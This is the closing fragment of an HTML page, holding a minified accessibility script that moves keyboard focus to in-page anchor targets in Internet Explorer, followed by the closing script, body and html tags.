	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>
